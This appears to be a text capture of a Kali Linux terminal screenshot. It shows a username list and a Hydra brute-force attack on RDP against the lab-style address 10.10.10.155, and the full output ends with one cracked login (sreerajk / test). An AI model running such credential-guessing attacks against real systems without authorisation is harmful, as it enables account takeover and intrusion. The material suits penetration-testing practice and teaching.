 1 2 3 4 16:11
test@kali: ~/rdp
test@kali: ~/rdp 144x35
┌──(test㉿kali)-[~/rdp]
└─$ cat username.txt
sherlock
whatson
irene
sreerajk
hello
sam
alex
┌──(test㉿kali)-[~/rdp]
└─$ hydra -L username.txt -P passwords.txt -vV rdp://10.10.10.155
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-04 16:10:57
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait
between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:7/p:1), ~2 tries per task
[DATA] attacking rdp://10.10.10.155:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.10.155 - login "sherlock" - pass "test" - 1 of 7 [child 0] (0/0)
[ATTEMPT] target 10.10.10.155 - login "whatson" - pass "test" - 2 of 7 [child 1] (0/0)
[ATTEMPT] target 10.10.10.155 - login "irene" - pass "test" - 3 of 7 [child 2] (0/0)
[ATTEMPT] target 10.10.10.155 - login "sreerajk" - pass "test" - 4 of 7 [child 3] (0/0)
[ATTEMPT] target 10.10.10.155 - login "hello" - pass "test" - 5 of 7 [child 1] (0/0)
[ATTEMPT] target 10.10.10.155 - login "sam" - pass "test" - 6 of 7 [child 0] (0/0)
[ATTEMPT] target 10.10.10.155 - login "alex" - pass "test" - 7 of 7 [child 2] (0/0)
[3389][rdp] host: 10.10.10.155   login: sreerajk   password: test
[STATUS] attack finished for 10.10.10.155 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found